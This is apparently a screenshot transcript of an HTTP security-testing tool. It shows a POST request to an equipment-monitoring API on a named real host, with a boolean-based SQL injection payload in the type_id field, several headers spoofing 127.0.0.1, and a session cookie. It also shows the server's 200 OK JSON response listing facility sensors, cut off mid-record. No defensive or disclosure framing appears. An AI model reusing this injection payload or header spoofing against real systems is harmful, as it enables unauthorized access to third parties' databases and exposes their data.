 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /Api/Equipments HTTP/1.1
2 Host ? : pop.gztrc.edu.cn:9091
3 Origin: http://pop.gztrc.edu.cn:9091
4 X-Forwarded-For: 127.0.0.1
5 Referer: http://pop.gztrc.edu.cn:9091/working/statelist/
6 X-Remote-IP: 127.0.0.1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/
20100101 Firefox/132.0
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Cookie: PHPSESSID=_8-VEbQuyiJ0ciiqtWajN7P7x77FggTSQ7S0gByZdkXsVeoCRVMJVQ**;
AntiLeech=2682182258
11 X-Originating-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
14 Accept: application/json, text/javascript, */*; q=0.01
15 Content-Length auto : 233
16
17 a=list&info={"limits":"ID,eq_sn,eq_name,eq_no,type_id,properties","ps":"20",
"cp":"1","istatus":"正常","groups_id":"0","type_id":"1536'AND+rpad
(current_user,2,1)+rlike+'OM'--+"}
Responses 2679bytes / 321ms 美化 编码 详情
远端地址:58.16.204.50:9091; 响应
时间:321ms; 总耗时:418ms; URL:
http://pop.gztrc.edu.cn:9091/A...
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.1
3 Date: Tue, 12 Nov 2024 11:10:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/8.1.11
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 3184
12
13 {
14 "total": 4,
15 "status": "OK",
16 "msg": "",
17 "data": {
18 "1": {
19 "ID": 3,
20 "eq_sn": "14010226",
21 "eq_name": "漏水检测4",
22 "eq_no": "20",
23 "type_id": 1536,
24 "properties": "{\"monitor\":\"istatus,漏水检测4状态,,;Status,
漏水状态,4,\",\"figure\":\",istatus,,;27,Status,1,\",
\"exhibition\":\"istatus,漏水检测4状态,\",
\"briefing\":\"istatus,漏水检测4状态,\",\"chart\":\"istatus,漏
水检测4状态,\",\"re_Status\":\"0,正常;1,告警\"}",
25 "url_setting": "/mdevice/dsetting/?t=edevice&id=3&
type_id=1536",
26 "name": "机房",
27 "url": "/device/state/?id=3&gid=1",
28 "level_name": "",
29 "notify_mode": "",
30 "monitor_value": "漏水检测4状态:正常",
31 "monitor_arr": [["漏水检测4状态:正常", "", "", "", ""]],
32 "istatus": "正常"